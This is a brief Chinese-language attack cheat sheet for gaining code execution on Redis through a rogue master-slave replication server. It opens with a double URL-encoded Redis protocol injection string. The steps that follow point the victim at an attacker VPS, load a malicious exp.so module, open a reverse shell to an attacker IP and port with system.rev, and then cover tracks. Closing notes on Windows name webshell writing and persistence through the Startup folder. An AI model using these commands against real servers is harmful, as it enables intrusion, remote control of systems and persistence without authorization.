256e%25%5c%256e%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a
本地redis主从复制
一般redis只允许本地访问 bind 127.0.0.1
进入服务器可以访问redis
redis>config set dir /tmp
redis>config set dbfilename exp.so
redis>slaveof 主机vps 主机端口
kali>python3 redis_rogue_server.py -v -path exp.so
#主动连接主机,从机会同步信息,包括exp.so
redis>module list
redis>module load ./exp.so
redis>module list
redis>system.rev 反弹IP 反弹端口
redis>slaveof NO ONE #断开主从连接
redis>module unload ./exp.so #卸载expso文件
##不加./可能加载可能会失败
windows
- 写入webshell
- 主从复制,so文件变成dll文件
- 反弹shell-> 将dirfile写到Startup目录下